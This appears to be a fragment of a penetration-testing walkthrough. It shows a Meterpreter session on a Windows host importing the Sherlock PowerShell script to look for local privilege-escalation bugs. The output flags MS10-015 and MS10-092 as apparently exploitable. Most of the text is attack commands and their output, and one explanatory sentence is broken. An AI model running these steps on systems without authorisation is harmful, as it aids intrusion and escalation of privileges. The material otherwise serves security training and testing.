 1 load powershell
meterpreter > load powershell
Loading extension powershell...Success.
1 powershell_import '/root/Desktop/Sherlock/Sherlock.ps1'
2 powershell_execute "find-allvulns"
The above command will show that the target is possibly vulnerable to a recommended exploit
be used to achieve a higher-privilege shell.
Powershell Commands
===================
Command Description
------- -----------
powershell_execute Execute a Powershell command string
powershell_import Import a PS1 script or .NET Assembly DLL
powershell_shell Create an interactive Powershell prompt
meterpreter > powershell_import '/root/Desktop/Sherlock/Sherlock.ps1'
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute "find-allvulns"
[+] Command execution completed:
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Appears Vulnerable
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable